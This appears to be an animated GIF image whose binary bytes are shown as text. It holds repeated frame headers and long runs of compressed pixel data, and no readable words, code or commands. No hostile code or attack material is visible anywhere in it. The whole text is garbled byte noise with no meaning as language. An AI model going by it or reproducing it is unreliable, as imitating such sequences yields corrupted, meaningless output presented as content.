��� �Q�}]�Z���P|�Xk����k@#�3�3` @�AgҦ ��0 �� 	� `�  ��	I��%���	W��Yg������  �W�Y�Q�c��~� (���fp�i-�	e`�%�I�{P�Ɇ�ꆬ@m{��� � J�?P��� ���3�Qa�f����	��%��)�u*@�Ɗ�5�H��)��xت~h}";�G�^p`{��+�e@�kX�][~���  �Q# r p�>� �3��C��k��`�V����g�x6jo k�jU��}e� :�y`۪t�z3��C+�Y���
]��nk�g �lX�)p� 	ͩ�0ɤ}�p���Ѕ���o��`XP
%  m�y���+�Q�� �rҊ 0�K�Q Yf�;n�#� ����Uา۴�	 ��x������Yx^�p�K�q� �y��+��Q8� ��	� \�a��I��Y~�{�P*�����0�z'  X0 �֟#Y`ZV��NI�R�P
������ !�   ,    A A  � M 0� E�&P � 3��;Ř)+�"�R�J]��Ɋ�*q��|�dH;v��
&�  �����C�F(�40F��EdZgbE��*Ur�L�e˔�����*U>��j(+�H��`Bf�0l��Y��~a�E E�TA�
,fP�1��0E�T�*^�c�6��x�& �7s�0�y
JY$,����*���S�S�:�a��m��m�u��!��d�Rb h �B �>��i�O,�E�@�1Ҏ�L��hŽ�����`���4�X-L@Y8 �Q��`�~	�Q����[l�݆�v�}׊#���ȃ�GY{Ý�@|Tx��S���vA�Hy�<�/�9�J+�e�v,��/����0� #�6���1t�(�A�� ����t-�K,���
%����&.��&��!]��ř*�2LHH�Y59 "a�� S��dPB�2%]\B�$���"���!�@�(2��"I�x��	SH6���A}1L&�Kk%��2�PȞ,4�D+���q�6T��%�<"�&�@��@��%|��	���Dh<2G ˅*��a��N 	��!�D��I� L|�!~�\"�#�h�.��X�'{�]������}��DPq�rIq-����"´�Ed �i�g�	d@A(�$3�,�I���p0SqE#$ �Lg"� р�m��v���/i�@ ;�p@�@ HHҋ%m a)���FdA�&<��}�����HL��I&	���o'a(��7�� �t�@H\ ��T��dLP�5J!�n!�	h��d�A�LpB��BWݏȂ�"�@�.{��w�U�s|���T����G�!9ِ�mT �����5 G!,��+������.;�TY�m0��C|�K��	��g�	6�9@h�ND	��#�P�Fa���X�\�4�a|Wx~��Ā	WH����ɑa~����  a (H�1��0��h���=�)�v��<l,L���(���)�wa� ��+��MC0�N�H` � �+<�
��`�G�W�"-�B� ��<�~aH����qGt�����:.�h�i� +^��X�'*��K�	,`D$�7�9`��'9�IP<� _�>�Q�	���p�5��� .��.�w��$
Ɇ����D(B���!���c��D�]W @�Ny?tD^� @`"XQ�H"��S�ѩ5L�Sp!7�iJ	΄���3`4`thę.`�����,�<�����#�"FF0�X�#�4p�q��0L��
�'����  � ��P��Л����:�1�EY`at���N����	�H�	2��La
���'F ��$�%	@`Ptn :mA-�`�J8A�� �Ӫ��bB� 1#���D�J� d�RWM��P����0��T��Ni��K���CP�@QHb��B($�8  �b� Y��kVgB�b=�5��Y �N +
� �"h!�S�	>p���S1�Ps�ڰ��`:���p)�V�  
<�ܞi��@ .!
0���b�;	8��@H ��U: �(�Y�B!�� �|m�@!�0!D  ��l`?���C�栀$ �( ԛ�@�"���R`�H����.(!�^h7+�BB,�F����N4��~ @|�P8!�Բ �� ��5-�pB$�0����!	����_���p�  b,1��؀���e �`AMO ��)�C,ba�H���uld$��PC�0�CS����̠3D�8 @�����  �� �BР8<�� �*���e�A�	��!ZQ�d$#����� 2@+�����(� 
 �0c��jX� �kPd���1�\�� \P
C���Eh2�%��bQ�� �n�a� ~�]����,��
���C*�����;�px��Am"(C�'m qjJPb�F���tU���
@���a��E- � �� �B(N�iB��DH+���e��[2�q��MXKIOE-,Ah5  �!� �	�����j�D-R13@� �=6	�ЉL@�Ѕ1�(#) ,F��@a�Ȁԕ�1�Ϣ� �( 8@��� �� � *�A�Q�� ��`{
,�v��D�D*��
M���A��0����ᢠ�Z�� ������@%P� �|"X ��v  �j�.�&A ��}����s `~8 p s�nf0A@H� �UB�[��-� �P� �)P	V �RXP���B`�7f� #(Hh�%� mp8j0�B � %4  'Hmx 
%`.�f.�2w����?pu��V hE��S@�F�n�� � ��  @@0w ��@@_��m���+s�	��k� Q`�n�R�I( 95� � + 0 ~�� `B]�Ї�  `���N��D���C�
��� L7a@#  �VT~ @zȆ � @�  f�]`���`g��`���N`���  �B	�<�s�~� �x��G� �Xx� ����T�o�o������BD������
�	��]m0*gk� �x~�� ɦ�F��������� x`���������Z`	�t�P��zg! orh����&u!  � ��0��(-���� (lu��@iCYsp�
��>Xv�z�'aY��P #� 3����w�F  ��0!��x	=P� ]���p��.  o��e 	�H��_�F p +�n o$p��ٙ��wAQ�� �`Ex��@	��*�p �p. �	7 �d���  0��z+�  Ќ�9�9� �H�Q�Z�0� ��H����=�]���  m���8��@�I��X �#9� s	o�f�ߵ
  .��)_�i��*��|�p 
�	��lV�I~030��6 ��� � �9j��� &�3頂�ˣ<��y�=�V.�o`C��]�#0 39� �_
 �� !��j�Z�Ѝ~H^� p	�T�`����]p
�y�0�pχdF~�� �M$�].j:��w�Е�H�	�gj����P=��С|��. Њ�:�V�nWj�0
 � 90����Z0  �����ɞ�����@��;��֜���c���j�]z �I
@ �Ӡ	p!�(�
�Az��Z�@`���V� ����YPx��]+x�y� P�����E���%P{�ePժ��7�)�<� М3 |:0Wj�(� ٙ�����x�  ��p����	�jl`j��W�I�`  0�  ��+0�����$�@l�����9W�W�@�I�{  �0�  `�j=�؈ �ح0�� Vʆ/Z��I��ZT�E�$ >���%p� P�F�
��;6}D����@�49�#�]�	r6����� �� @|��C[l[eP�>���7}��<�����5� �  �{���T���Piv�����E�E����|`> <�7���6����;x�����B��h��`t{P�@��[�.��pz. 
��k��v�9J��(��7k�^J��ؼ v���p
%  {���v�z���0��& ]�  �������� �TX�� ��N�G{������qK�`�0��w <w eP ` �5�0��Q��`��j �	�@@ 0
��l[�����pi
���;mp �{��WЄX���3��6�<�y�PQ,�	A<�� !�   ,    A A  � M  � E�&P�� 3P��b̔+ ,P�JY�Uj��*� �	�8v���K҇�0c���	�&��jRDFC u ��QY�3@Μ��l���� X�
 �ՁQ����ƃ́6`�l �?�p�bXd`�*v�ı�Y�e�"*�8� P �n<+�R�r	�1�+  tqӄ�F�20���AY))��:������ל⦌��EX�/b����Ӈ� r�b�Hۑ&�8ʔ	��QУ3��9 0�3-wĉW�8�6l�����]|7�������,��mjӜ2].�y�E���w��W ��(���4\,=#�8 /u�I+́HCյҊ#��K.,
 2�l�&�	�A�d4�/�T���w���
%0������&�C� (������0���D�yp G@���`�p��K,�t�� �L%�bȟB�.�XS#6l!Lxh�He�I���� L$<@!>�D�܂�x[��G#-��0� #(/Z���%|`�@���#s �1PZA#T81PY&��M@�
2X�0W �Ip��D'���	.��@(-<�_Q� s0 �� r-JK+�0��/���� �L�0�e�p�$_#K'(T0�2Q�T4�����B0�E.��1�+���K���"�A��	 ��$�X�c�@�Ld(A�h�c�"��*�C�P�+���I",���; ��!q� P�z0]��@JFJ���	�-�%�@��R~�Տ����@�׻�@7���Dsdp W �Gt.�u�P�WD��D�F��Q#�1�
)���8�/�Ca`�<`�pLP�y�G  0�n���W'T�+h�b�z�,��+ ��a�"�C�)y @���EF ���nt��ܝ��6A1i�� � �H
p�E4�{��D/�`�4�����#�m� >0&0!����G PA �ߍ40�4��A%@
H  H p����+�L���#��	��9�]cLXOa�#�l�R��A ��g��$氆�pn��� !���X��_ ~@�	Hր�
 �@�`�2��(D 0
"1�?�x��B�)A	��#r6�+d΅�BǦ�	��3  tp� �\b�������P�+��T� x`:�2h8A�l�7��  ��|��)*�N��#��Ap�@R<�a��_��g^�( 
�؀  �e`� r ��!�	Th"&2`!Iao��f���g�	&����OL�Z9@~� �*	��:�\����1*�Q8P�a�
���	� �?�4@�`4`+u) @�� ^A���@�����t�3D� �B\t��$x� @ �YipL��n���W���R� k���  |���@.0*>��Dp�1I�h X�$�������� eo��<�ȀA�D�-!��	�P  |�Hp�I��=x� ����U�?4D,d�p 
Qȁ*�x`Ah�,V@�T����9�8��u( ��P�)X���` r�{,�%d�Yq
0@#��a����@$����/��� � H ,g0��a���.&��	� 0,hKBd�FJI�p��� ?��|PÁ�	Hh�8� �� �2(�XĢ��Z
l!��	�ɠ�%��!,��2Q� `3D� 8   �S ����PX� �h A
cA�)`E�L�V"��sy��  �`�A @B��R���lC0���� �p�$2GR�b� ���P
C)!Eh�!��d �� ���e�$�^AL-�,��N��08P_Cw �C� @
8(b�pB
�� d�3�d�)A�a�k�Q0����� &+�I���p՚�H���SDb�Ѕ-���e#)��&y�&`��������ZXB���
8��b��F�,Q�TC0��wbP*tq�X�ODa�����%� �C[�öL
�, h��,Z���'H b%���A� �" @�J���v`Dk��H$��B�&\>�(� p n��?DA�P�$���~ $���Ed�{B%8�]����(Ą�@�Z0^��|L `� \~?����HD����@E	!��s<�Vh�$	_�9s`�f��,����~ x � �m5,�p��
 
��DQz�@��H|�	���Wsg����&�$� �7fEe��~��|�I�p�
@��8`˰�br��6y{�g	�(�� 	'~� ;�����
>`"�`, p��M��0jT&�@1a �M P� 87B�~:]�]�)�] � � �#�N0�@	ɰ�Nm�0��x�y��P�7y8�m�vb�~� H�h�XWa"HG(�.�5��*� 	+� 0A�}^ � 0 Vh��f�H��'����p �P	  ��¶���F{.�2��m�� W1!�����S -���p Tg l>�0a,��Yps�g{������} � C�g�@�X�p	=�� ]�x@��c.@�$��"	0�\��x�j�'C���v�2 0 ]��@	��*`���w��D`$ N@-� �� ��-��0h��g1Ayi�G�P����P��P�kH��. ��8��8�8��X�k0�m��jާ �j� p�;�\:�,���� @p@o�Wky` 30`�
's{�}Ps5Ǒ�H�@C�p�Pi�� �]  ��%� ��Ii 80
�h���6	���S�����%p�]p
>@~)l�0h��Ii�qv�e^��m��}!W��\�������	%�P��_a�@����pE~3��� 
Pj�� ��ȃ�7��u����})��M�~ ��8s!�m�8~�I��4��tY�=P�*��W��	�� �����@�H~ n3g�_Q@;��� ���%�	IP%��`�@�]2���   3P��� ���w�	��6�����%�I�	�P�����2a�Pk$ f3Q��� 4�!��P?@�_a��@~@�aڣI  {PB�j�J�=  I��P@���{v��)��_��� ��YIP��*�>�t1oף	y0 ��vs
��V��ٝ��M p]�*��
 �y�@�|�H  ���j��G� : ~��� ��Z��:.p g���pp�1P�閅�eV��S[*W
@���P��:��:���]o�
� n9��٘
@e�
 ���;5������1qϷ] �-q ډ n�~qG� .蘭��S�� ��Dn{  ����w)P�@
�9� �`�g�g2�~m�nEF��E$� �%  ���V��D�q�{���w 0 F`7� ��V�/�gi]��+0�	W���Z. !�   ,    A A  � m��
CP�a���'ŘSV,b�3@��9S�c%f�`�j�I+V�T�b�ʭG�<0Ą	 Th���6��X��"2d0e�N�'��-�XL$ӕ*Q�T�u%�M�FNdcH�� ��P!@O�ni$l��"xGq�T�
�MU���7�L�+��p&NO�ıB�E��h��t�(\<Lj�HBFvRn̺���vgr4���ȱ6���w�p� ���N,���9���o��381�Qد�2���E��;�����/   ^�{���$����ҏ	��֭���"�)�P�!� �Y��`���|0�# $�Pl���	%��L�!��~��Wb!�C
!]�@�
�P��#��A����� �z��'^2`��0�t
)A��&�	\v�.���H'H���M6!2�&����C�&$0E9E��)�#�#
-��Q�t�,� �.M4�.��2�%|��@��Ԉ/s0 �Yg$�{t���	�4�$�4�0� ��[l�A#(��)�X2̣���$& �	S��SL��C��1�ĕ��@�*/�`Q�PA�1L�S�"�$�<��$-����CL�WP��T\���M[�ZXK�"p� �P��I+���L,T�!�(q��k�����Le��dVo����G(�',N	��'�d"�0��"���
��@�.7� �J�k�a���/�i� a1�5�ws`@#J��	juR�К-K����7��bJi�0��]�Ad��W�K�צ� G� H����� n�`
�0b�<�n�4�K��̆��B TLPA�_"9ؕ�d6A'0�9LD�H	|�
$����L� "(��.;� ���@x:�T�������B0M0� ��@�o��N���&��B(2f�����ؠ��
��x���0xp~d CG-� �@�)��� ��H
F��GaLPB"'��Enra �b��, ����`3%(�i0�.P6|@m��<AO�Bd�0�C�@Rp`����|� R���*0�޹�}G C�u&����b�$0 -��W��%:�*���Mm�����6�T`6��
��k��U�!x��8�% �D`x8E%� �`xk�aĎ:1�F �	iH�pI=��
/0�栻��\�D�`$ TTe�J
  ��A%"�	JP)3d�!��I�bY0f�s�	�@����z���2�����+@��pB.
�*�8��F;C�?�k}g��H���4 �؝3�H��`
�0 U2  p��@�S��	�HFE� @��hLZЂ a8��>q� aH�����)  �:e̐�
� H @ �<���B,Y1�.��4HY��0�?Hb<� P la
���	l�\�~�*<��!��60��j �x� j�2D���KBd��"@"m0$��(`��	T ?�@�lP�Y��~���P�`�Ԁ�J �@�8�P�Q� 
aH���C�Y���� x�V
��l �"j�?������F`�Nq
X  @pDd�(�����,z!n ��rSp�Q8� ��
�׿�� .H�  x 0	a�"�p��P�T��,�2da	5�B� �{���<�C-f� P`H�@ Afd���"�Uf@� �A;��	DbC��!XP�"�	���&(a	Y<<��-�P�0�,����o�$��Kl�p����<� 
&�/b��HD�D(E+(��&�"�HF*,a��!�x���� 
Q8�B��� �~�֐.? u �1 	D��0V�"(�ɩ��#M$c�2�8� ���X����߶͂���9�AY`�A5 ���	� E.X�
X ˸�(��gW�W��0,1�(�nA�B��(@!  �����<
� ���T�8�Bo`�1&���UM踒	݋_�MV�,&��p@@ 	���(|�H.j� 8 8@$�	D�D ��S@cԡ�/$RA	JhB�W�2 � ��ǜ �@H�� ;
ZO�0dA	h �'��Ђ;��8�~������r�0^dcК�w*��y` P�t��(�ǖt*tN|>y��-&p�I�`�z_}�1
U)Dɚ�E�/4��Th뽏�\��_ �o+	0 �c������ʀȹ����@P	��t��
�U�D	�%j�k��j0u �3H �J� �^�`�|� �M  (���o�w�z P	U�
���
j � `	[&0�c��b��J�V� � +`+  � +��D��� ��@`��L�v�-2�d�`r��sv`i�J�J: v�� 0Z� \8H�P�SdH>�P	e�0���%\R�eS@iQF$P +�h9Z}Hy+�l�yZ�P�uf.����`>�)��H��(��	�l ,� �� ` �8H�D}x 0�o0��ȍ.t	>�o��ƀ��h� ��	��%�&�%��h @H�T bw�Ȇ�|p����`=ՋM�D`��%���
ɰ("�kf�u%�� 0 �J�D��Ev?@������@���@p`���.��w0B� 0�o�W��dvX PH:�`�Txl+0�Ǎ^)]��@p�pP���@`.���(d���'pP�rB� �� � �V�\���+��sΧ�Ʌ6�=P� ] W�@W��.�zx �� v$P�Qx �l�&�}v�h�! �x�  3���\�@�@	�p]] �`w�蘙N��v
P �y����r���$ v@ָ �iyA�bp�\��x	A��|p
|��	 �`�o�`�I}����h��Mp ?  �Vo/ן
  �5G�'�n1���*p�=� �`�i�x6I�	�� 0  �$ #�o��� ��Cؚ]���Y� Џx xР�� �]`�ў: @p�P�0�	�ܤ 5ך&
�9����[��0�is��*P#|��:��]@��	 f��P�����D T�.�+� 
 !p ߴ��9��N���	;�` ����Ѩ��@ 0 q���� /�q�� j�*J�:�	� 0 �p�|��y]����ب���w��
@�֚*�rͦ�ֈ ��V�i �Wꠍ�*p�����k@�p�q�V0g���Rq(��9p���8��W=@�%PI�%��'������q���������%��6 Yz�	Տpp	��Ю{�	�P=�`�X�j��I 	�y��X��u �Y�[G�չ��ʍ9ӂ��h�� �:���	��H��
<����$#p������։���V8�~� Z�������k��H���*���y� މ���*Zo�*�����ӂ�t��xP:ڮX��  .p	(�_�b;����Z���lL+�ՙǚ3�:  p� ����	 {��z�hqk t
�����+�	e YPo�۶n'�3��t�p�`:�X[�+�  ��w� 	�l$@  ���� P +|ζ�0Zʂ,� ��em
{�V
x[���.���w)��@[&� ��=P� ����*p���[6)�@
�VЮ价|�D���w� 	� 	X�YP]��6p�?pA��+*ǚV� W��Cv%�z��e�e�������N�2��FSnw�� �+ �P�Y0o�V�  �� 	�5C��
{P��� !�   ,    A A  � �4���)(Y0b!��b��<���b�`���cGP�J��dȐ��l"��E��&`4��$6l4��BW�Q���je�;U���	�S0@��:�է�2=�$֦\�6T�a��L	�@�!��F� �	ZD�'q�r���Q֫��R,�S�'U6�t��)3=������K�d�@X�QG�y�޵3�N�:|�������:��؉C���)Cd����B[�(�-�P��ӆS���*�TCO[�Z�w��8�Px0#��
n���ÆHBe÷o��Z�ߪo&�}�24%a��H u�UGv�ug���WY[42�P�� �ju�K�C�&�$cȈ$Bb"2�h��#�rI����.�8bH0��0Dw�}P�Z��ep41�fN��*�Ղ ���/����|�d��/��"�M���-~4�&�<��:�M?��A& ���P��(��9y���]"�$��ҋ%��ȥ�- �H6l��	n��%�� �n����5�	��bd&��I ���1Ŭh�a^ (<���a��H"
(T��C0AEn���'���)�C�����M�J!?9��'J��i0A�I��s� D\���pa ��"�A��A��F�䁏�ΔK!�`��X ��'a��.;��t�� xl@ s�A �0n��4�  nH��Fx��H$p�	(P2$�#L����. � ����H@����l�K4�,B&�0
'��M	|��/r�	���� OG�-��;��14��
p �/���dӼD�aP��l�@��9!`� $�<�/��@�ƻ���.�� L؀AdpB`"��ek�)a(������Mh$P�/��,�A
�CL���:����d�G 0Ԡ����+!f�	�ZAH\���+:#����%��iܓ�������Bb@��i�w��L@�[pL���6 e�/�� �BB������.v6k��`!�+W����<��"����D7L�<���2`B B�Ќf�P5A[��G5�̃dp�. �4K	K젹��C:�AJH��ր�0���������#��#���� �%��C0�>P�4��L<�_�&e]�'��� 	 	�PD!2
C"#�B�� G2��\�dC�Mz@_��/}I#�	�0>1*��Ѐ+_��	0b({b�!V�<LaYTx�� 3^.1�T���4i�0�
WX���O`��Af�,Ly3�.p	L8A=B)��	�I���� `�N)�3i�'H��D!;Zg>�y&�A+��
PP+�`30a�.с�GO,`UEIA
8 "� p@N� ����xb ���f
� �V��� ( 
h��p(��@.�V8�.�L���`TO(�C @� �:c  �0��(��Y}ⱟ@�*0 �R��6�� P�"W(h�	�r�$�1�� 
�A~ ����`
�e�8P��-���j5Yb�		
�,�@�Y
t�@x+q�$���I����P��  ���4V܏Q�E� )?���"a�
4�<��� `��,0�)�,��/��!K<P ��81 X��`@��|A&�l$�~�j 
`e��,���j&�MH�,,!�I�b@fk��M ��X�<@ ��}�t_b!�sV��@���2�`���Å&4a�`���D2@g���8� �A(@��:��ʡP�
����<��'"��!�f�ӈ���,Ysh�$�@�@ �0���`?X�p < � �܆^�A��5 �����X�t�M3��?�@�0��c!p���H�����
A"p D!�� �@�a��  \�D(r�
VX��0�z�ͪB�y����`�p@A��b��` �V0�X���04C*p�
!` B�� ��0	8�a=��2�@!37���J.H^�Z��WQ:�g�d����CУ`5̢���( �,`9 ��V��Ei�T1MTi�����s@ �\`�}5���["�j�� ��d� ,W�"��e����B
�fML;��-�9'��s@z	P@���Ћ��`@�+�nŧ � B%r���`a��PC*0�k3��sP " �3� ���_`B�A�Sa�9@� �bj�x�P����\�
G���������^�a��B���2L_�&4 @ �e	A� lפ�<�	� D�{D�@pX�X�	���tk'�m�Y� � ��x���+� ��J�kk@@���D�g�Z��E(qƷP��fq��� �tVz#p  �a+p ��r p�>X	H�`��*(@�pAǄM�|0  ��n}v7   ^�8Jpr3 4n��@;�g��)��� "X��mS���`q0U� ,H}�( �6��MV `V'�� ��@|p�x.�A�����"	�q'���g�p�8 zU� �Jp.ƅg���g f�M�'�;�. @���o�,�
V�pj0	��A�v{f������F�b�6@Mg
`��9���_��
�h.��0	s0�0|��i�&��^�v�bٸM�x�Q�t���}�` Y��p 
����.���
@	�>�sA�s{VkP����qP `��8p �|�z�(	x�p �0�P��gw Y�W#�V�j<�� ��V�rG�S9P �Vn+  ������\-p
* ��`�P���oh�
n��� m�Lل��� ۶m���tAp 'e�w����@2��
.  �io�	Dyr����mL�f��I� ����w��a uz�.-�*�= #� 
���o=�Ж# eU88H'twX���mږ�pI�d���HE۸x��=�ۉ�0�o��)P : ��_&4� [`� [s����9��w' |�_t�Y ]��Y�]�@9`�< n�|  �[� Aׄ9���X�}V��!� ��Ч&č��|�P%��=i��-@�|��wV�LV����P�n�j
6�PkФ|`�q��U
���`��8��\�� {��?ʜ�:��  �q�:�]��'��P� `��>�u�|h���#�!��˙8�h��Zq7C}� �`�ډ	I�%0�>`��y�
���ئY� ���� �������&P��h� <�?PZ��eP|p
�����?I�fqوw)��m�� AP?@k��  04����k~ ׺��	 ڢ�j�� ������_� �m �a���29���G �(�	���   �{�
�����pP��w��z��j�Z���v �?
~KMJ�k�	<x�% �I��'K �����0��6tW� ��J�g5��^�nǊ �׳ �� �	��"k��Ip�(����
0k$pq|�\�MȮ@ ^���F���F�
�`h�� P�Zn��������X�
	}S�<�z�i��Pܖ00pM�� 	� 	���E��	�>��oKD`���$0w}(4K� �ꖡ��� `��99� �@7M`Dk��[	� A��)mP
�
�Y��x���TЄ[S�A�k�G6`^7�k��M u�Rj�G�ޛ�)��U����vm<0�I���hL�MX�|� :�J�	�QHO�
{P{��I� !�   ,    A A  � xH�a(PF9Ţ'e̊�*e剝:u8eڸ�Q�����#NV@�R6�T(!6T���Ç
� �`#R�dm(�,+)7U���J�8�H�Hu�TN=����ѓ���e�ࡁ��2 �`��P�>�+�JJX�2�i���
�D��E�v,����� e�@�I��b�p�R��B}�8#'G3i]��cW�O��v٬�9-{�I���"���$;�鮭����h�q漢
�+��v��
��mʖ�z� ��HC(E9=���"^¢/�DiQ�V���7d�d��K.�����rQ&OlǀmݤV�5 �!E���u���G�H2I,�P�Ɋɬ�	%��2G'-�Ј~�@-*����Jքx�-Xh(�(��W.�l��6�Q
H�#����/���H� [h0�L�H.�,�$D~wSe;5�E,�e�U&������C�`N\ I��ц$�l��S�pEJ�n �H ���gd�%�@N3	�DIP�#�*�Pq ��q�t��@#(l � \p�$��c�q��j�JP!J!�tR�F  ]�E�A2J+��yа��.A�GP1�l �Ht7d�� y�@�"�H���ƸzV��M<bHH�,	#���yܻ���L Z(A�U�A�C�A�y4l�;@��*a���ޙ5 j��"#�+�@Ҋ(J�BL�\���l�A�	C�A�n,��; �K��#7 �1  �����( �+%�Ē�,w} 7|�b����N�6 " �s� ,�6�a4"HwГ��5HH��+� b�ʻ�`�^�i�� �m< �?l�(x ���Do,�Ă&�<��#Th��.�$b{�s;�P��T(��o��ʞCl�[8��	H�Y�!��#d��# �^�C���8%|�'x@^���n?��Äv�x  x@��Hp�u|00��ݎk��A���������<lka����z��l�	i$ A	3M�
,��ֺ�2��`w� Q�
.,�0�� *2��a8�N ���E-hBH�C41����1{hp�� P�`�L��`�J�2��
l9���H�@�!�}�<�
��RB���4.�T`�HAg�̥.�� �����^@�M�� � �pB�Bj�#0�PA�u�n8���X2�XL@H3�R	�J���, ���>p�h P�'2��g����p�XA
5���@1�*�|�	>`�(�1`����vt�1`���$|"NH�����A�
��=lQ0����Ġ���7MЀ @����2z��:�	S�@V��a
[0 pO	\�p�CL�`H�"xl��*@�Da80�z)L��!�,&��\� &��XY��h�:M&P0��2�	M��&�4�K4�Q<��r0,51� �p`@�p�)��6Nh��v{�<V��� �PY�TOMH�,�$�4��� -��U2`���`<�@ rd%4\u�`�h��F�� �e�$@��`s1�e��5�"�� 
� ��Wj��F�,�:���ś# b�8�� 	�>V���[$^�P�%�@�5<k⭀vs�Fd`hg"����V#���#\��_�  *p~�#H`��D*d�5�Ys$ Y(���� ����YCB�%$\�-�8��&�k �*, �@A���2�<�T��s��E�<� 8�\� 
�` 0� 8�(� �����jAt"�0� 00` �'V�B��N�0��,�B��I@H8T%���<`T55�1��6c��
�0 k�1�@hC�Gњ�2.p�hKDA�7V�� �$@ ����������|a��E-�� �~��k�B	X���/�D*蝊ZXbj��BD�����ʝ sg���h�YXbؖB�p`%xC	�1
����Ȳ&��Z��+��;� ���[M =UʀD YX@B�!A�h�0� ���'�P�S���J�+�<�ah��+_A���H@�)ݍw��*|F �
p�۵�� w�@ޠ ,#M�/��ڋTd��J� �x	�`�a���U�҂K ���g!n@b׮
H�J���-1���?h����}�# |��*=��YڢRԼ� ��!��o� ��̀| �_�8b]J�
�60�G|@0 �7p�GO��{�X�� <�mg0A �U6��o@>P	.p
� 	��� n��p1�]$@  �f(vICy  jO���A�@ i6�� ��gP	>��hX�\@ g&j�p �F<P i6g�eQO+5p�F[�c�  ��UpD>   p.�{�
�Pl� ���ZzFqe�Hh��k�R�Dvj��i�o+ ng(�en �  > ��@�� rŖ
�yͶ n%{�v� �7�*5B�Um� B�o�v Ƨ��6p ]�� ` �p�j�� ns��� ��Z	H �__�2pp\�nf�gLh �VpiA�`�p@ �>@=0	�
�8�0�� �4{0�s&f�f�v����`Qx�S@�`�pp
g@� o�	������h� � $��'{�������Ȁ4�~f�rs��!��wc p 
�0���@�x��w s�?�uT��� d� ;( ��iI�W�j�rQ� �G_�Ni� �@���	̆�_� 0� �r?�fdH X ��i@�i��Va�o�} �B O&�p
x)
��� �= �i6_jV �֎�ט2ii�i���$����`� ߗ�x�=�x`� ��`o��#�8s3�k^�o
���F�e��$��Z:�B���Ipi! �*���]`|����V 8�X� �&���!�̆ip���l��p}�0���( ��	����|��P����p�M�7 0�P l�xݩ��♠��oT� ��f��y��	%��z�)0�%P�!�3�~3��G�������I���`l�Z���h�n*���*����w�Y � MY0	�N� ���F��lU� �&v*�R hp�`���@�Ϲ�{��	�����0�� ziF(] ��I��` 	p��,E��i���IP�p
�ؗ���=���8mj;uvF��� bx��	|�y �7���� �%�	eP=
����Jx
����i���Y��+P�y����w � Fp7�D` %`������&9����]��C�d @�z !`+@�W #��	`�WPX�p���
�I���i��i��
���1v��%�0��
����m�����gb� P% �e��؏&{�{
��] �ȧI�T .g�3+�hX ̖@;C`E0.
= �D۟��.pK��%���� ,-�ZO�Y���	��;k^ =�p$�	�`0�E۶�鶀h�D����� ��L&~@� ��z�6���օ'@�^ e�{<��P
���l�.@���)@�
m�Z �gx|��<d; O�i���k F0��W�Ş�`MEK� P.P	܋��p��@�!a���j�C� �l��zj�օ�b���"�0+MP����;����C�g��@
��pm� `{`7e@�[�`V�3�0�,u��M ,`��l˽ !�   ,    A A  � @��AN�2a�i3fʊ�U剝:99r��cƌv��yRc�'U�l��,s0 	�K(� �I`X�`Q��ba[�Tb�MV��T��*T�q�HI�N�M��̙����7/�l!�#Be<�U
)ݪ,�by@ɒv?ɪ5%�R��>��iR
T�����K�F��a��Q�P+Ƹ�c�ҧQgj�:�ƒ(WZ������7 q�S�P�E2��M2�FJyq�˜W^�xI�.,��@�1>�b�Q�(*��h���8C�R��:�9
t�ׯX�\QZ����B���!�$��&��BJ.�B*��b'vX��$�4"�d6! (��SP��I�q�-��������%���,��GɎ��)�d��	&1�	[� J r!rhSt!�AP0'U�'T��Lİ�� A�����#���� P��i��gi\��
L��$0�!yP~ЉO$6�\n��Gh�G;�@Ci�`B6� je�dCx�A�J���W|���"�m�u��0�#�p��-��H��p�.K� T�`C���B#�V`Dt�z h�a�J���Rk�J�
=��!������&���2K G�Q���%��&����j ���p�i���+�xX�����$�� �&�b�#;��7,{��Z�JG|��&��'��!��DK�'�X҆�K�G!�4��~� �J.i ��.���5 "����5�`��p��M�,k:4������pL^�0��D!;�/�A�]ߐ��˾=�5����2�-� �˙�0q"a��u��(oiҋ+�$����s"�+�.��KF���-����� �6Kt[H�;�(���:���r�̴׾,�K��Ed��i�
�l� l�5�Ί tVp��H�����#)i-����45�W��AV���Lx/k��Lq�4U 	���aW�!���Ǹũo�;۫^ �M\ ����L=Lh�CD�� �E��)�`� �H���=��M����@1��h4ܔZ5�+䤇h���8��34�\ֹ���fR���#<�R�0�)�&�1Ԡ�:B*` � �����"��B Y%�UnC+�� *���@ �0om2�^p$�|��4� d � X��A�^/�� ���cS�Y�-�!5�B ���gd��)7� 
�����DF� ��!�����0�$`'pa��0���5�T$��T@mT�B��E~^��P�`���	�  
����@����!10B�|@
	�)�^�R  @��+�T�	e�� � S�B ��F`M�h��F*A��H[@�V0�AHa�Tg�� �iI� x@2��~�`�'���� xE��T�Mh'��Y�!(8�����(�)Jcp$x  �� ��T�gS@�'��O��H��V�� x*!<1���6�����T�Hhk�0#����@ "p D� ��Jܤ&�/R�4+�F@]H���%R��B�m����R < � �3 `X�ζ��- b6ؕ�� ` H�:K0���Э%K'}H<:�'c�dV ț�� Q���R,��U�5���   �28z,h�!�^�H������	- 	@��� 8  �D	��
��3Da�  p�;X�	��pa�^���
��  �P�����+�)g�ɮd@��)���؀�u��9XbQ�@�7JZ��	E2p��a��o��8���� �; ������	��@ ��:  F@���H�%�� � �*03dRd�Bع}�Ԡ�?a��
X�lK:�[��ܛ` ��f�X00�a���5�Q��	���,�^x����D��n<@ �w�Z�7  ������Bxw- ��8@h0�a��4½��ų)�H<�?B�0�|����<�7tY�B��d��>�x�Kx��h�'�oK`"�0C�� ���jYKW�m��@D��y����S��(��� p/
|  V����E�`5����\Й���6���p����@G �9���"�g�6�@�C���,��'�>�b@�|e� ����<7�tr�����
�����<=ʀ'Cm�	�A&��`������2oF��IGv���x@P�(���_	H����p0A`-�Y  Ov| e�^�cYj� �S|0 OE YQ�h%  `	 *�@P	�`��+�t@ ��u� �g{� �7�3�q�Q�V9� _v G!�| @p� 8l�� 3P E{j�R�vj;؃hv|�qK�@ <`_2(Yp 3b�R� ������3b�{��7�xNk�$b��T�a< eC�/_b  @K�Q)��� om�g�3 � �U��S`�W���WK��Q�y�XT�&Qͅ`�� ��(h  � ��K�q�Q��� � j% 8  E�����[� � �fq��L8 �(�F*pD�%���y? ��v�� @��u��7~�8 �xSm�EsQ�����  �w� 
�0� >�� 	�g`` wH+@��v� ���xS� Іr�'?��>(�$� p�
w0���"� #PM����זm9p����9�V7hg{F
pnA0�?0j�`	f�5 k�]��>�I�	�� ���8(IP�!�$`_[�V �Sh�Y
� 7��  ��C�$��] � �op��	�� z� �8�� �f`�\axj<0��� �9q��
0��C ��*��p(xD�
